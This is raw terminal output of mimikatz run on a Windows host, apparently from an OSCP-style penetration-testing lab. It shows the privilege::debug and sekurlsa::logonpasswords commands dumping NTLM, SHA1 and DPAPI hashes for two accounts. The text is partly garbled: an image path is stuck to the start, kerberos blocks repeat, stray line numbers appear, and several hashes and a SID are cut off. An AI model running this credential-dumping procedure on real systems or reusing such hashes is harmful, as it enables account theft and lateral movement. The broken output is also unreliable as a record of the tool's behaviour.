 C:\Users\eric.wallows\x64>.\mimikatz.exe
.\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 399853 (00000000:000619ed)
Session           : Interactive from 1
User Name         : celia.almeda
Domain            : OSCP
Logon Server      : DC01
Logon Time        : 2/12/2025 5:45:52 PM
SID               : S-1-5-21-2610934713-1581164095-2706428072-1105
msv :
[00000003] Primary
* Username : celia.almeda
* Domain   : OSCP
* NTLM     : e728ecbadfb02f51ce8eed753f3ff3fd
* SHA1     : 8cb61017910862af238631bf7aaae38df64998cd
* DPAPI    : f3ad0317c20e905dd62889dd51e7c52f
tspkg :
wdigest :
* Username : celia.almeda
* Domain   : OSCP
* Password : (null)
kerberos :
* Username : celia.almeda
33 * Domain   : OSCP
34 * Password : (null)
35 kerberos :
36 * Username : celia.almeda
37 * Domain   : OSCP.EXAM
38 * Password : (null)
39 ssp :
40 credman :
41 cloudap :
42
43 Authentication Id : 0 ; 136564
44 Session           : Service from 0
45 User Name         : Mary.Williams
46 Domain            : MS01
47 Logon Server      : MS01
48 Logon Time        : 2/12/2025 5:45:38
49 SID               : S-1-5-21-
50 msv :
51 [00000003] Primary
52 * Username : Mary.Williams
53 * Domain   : MS01
54 * NTLM     : 9a3121977ee93af
55 * SHA1     : 4b1beca6645e6c3
56 tspkg :
57 wdigest :
58 * Username : Mary.Williams
59 * Domain   : MS01
60 * Password : (null)